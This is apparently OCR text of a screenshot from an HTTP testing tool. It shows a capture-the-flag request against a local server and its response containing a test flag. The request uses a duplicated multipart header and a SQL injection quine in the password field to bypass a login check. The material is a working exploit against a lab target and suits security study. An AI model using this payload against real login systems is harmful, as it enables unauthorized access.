 发送请求 强制 HTTPS 历史 爆破示例 分享 导出 导入 同步配置 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /flag/ HTTP/1.1
2 Host ? : 127.0.0.1:7788
3 sec-ch-ua-mobile: ?0
4 Sec-Fetch-Site: cross-site
5 Upgrade-Insecure-Requests: 1
6 Sec-Fetch-Dest: document
7 sec-ch-ua-platform: "Windows"
8 sec-ch-ua: "Chromium";v="134", "Not:A-Brand";v="24", "Google Chrome";v="134"
9 Referer: http://mitm/
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Accept-Language: zh-CN,zh;q=0.9
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/134.0.0.0 Safari/537.36
14 Accept-Encoding: gzip, deflate, br, zstd
15 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
16 Content-Type: multipart/form-data; boundary=a
17
18 --a
19 Content-Disposition: form-data; name="username"
20
21 admin
22 --a
23 Content-Disposition: form-data; name="password";filename="password"
24 Content-Disposition: form-data; name="password";
25
26 1' union select 1,2,REPLACE(REPLACE('1" union select 1,2,REPLACE(REPLACE("$",CHAR
(34),CHAR(39)),CHAR(36),"$")--',CHAR(34),CHAR(39)),CHAR(36),'1" union select 1,2,
REPLACE(REPLACE("$",CHAR(34),CHAR(39)),CHAR(36),"$")--')--
27 --a--
16bytes / 4ms 美化 渲染 编码 详情
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cross-Origin-Opener-Policy: same-origin
4 Date: Sun, 16 Mar 2025 06:14:05 GMT
5 Referrer-Policy: same-origin
6 Server: WSGIServer/0.2 CPython/3.13.2
7 X-Content-Type-Options: nosniff
8 X-Frame-Options: DENY
9 Content-Length: 16
10
11 "flag{testflag}"
远端地址:127.0.0.1:7788; 响应时
间:4ms; 总耗时:6ms; URL:http://1
27.0.0.1:7788/flag/